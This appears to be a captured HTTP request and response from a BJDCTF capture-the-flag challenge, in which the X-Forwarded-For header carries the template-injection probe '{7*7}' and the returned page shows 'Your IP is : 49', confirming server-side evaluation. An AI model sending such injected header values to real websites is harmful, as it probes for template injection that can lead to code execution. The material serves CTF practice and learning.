 1 GET /flag.php HTTP/1.1
2 Host: node3.buuoj.cn:26585
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
7 Referer: http://node3.buuoj.cn:26585/
8 Accept-Encoding: gzip, deflate
9 x-forwarded-for: {7*7}
10 Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
11 Cookie: UM_distinctid=
175e58f2079296-045c9a98dc10e3-930346c-144000-175e58f207a68a
12 Connection: close
13
14
src="http://labfile.oss.aliyuncs.com/respond.js/1.3.0/respond.min.js">
30 </script>
31 <![endif]-->
32 </head>
33
34 <body>
35
36 <nav class="navbar navbar-default navbar-static-top nav1">
37 <div class="container-fluid">
38 <div class="navbar-header ul-head0">
39 <button class="navbar-toggle collapsed" data-target="
.navbar-collapse" data-toggle="collapse" type="button">
40 <span class="icon-bar"></span>
41 <span class="icon-bar"></span>
42 <span class="icon-bar"></span>
43 </button>
44 <a href="index.php" class="navbar-brand">BJDCTF</a>
45 </div>
46
47 <div class="navbar-collapse collapse nav2" aria-expanded="
false" style="height: 0px">
48 <ul class="nav navbar-nav ul-head1">
49 <li class=""><a href="flag.php">Flag</a></li>
50 <li class=""><a href="hint.php">Hint</a></li>
51 </ul>
52
53 <ul class="nav navbar-nav navbar-right ul-head2">
54 <li class=""><a href="index.php">@Shana</a></li>
55 </ul>
56 </div>
57 </div>
58 </nav><div class="container panel1">
59 <div class="row">
60 <div class="col-md-4">
61 </div>
62 <div class="col-md-4">
63 <div class="jumbotron pan">
64 <div class="form-group log">
65 <label><h2>Your IP is : 49
</h2></label>
66 </div>
67 </div>
68 </div>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
2,436 bytes | 153 millis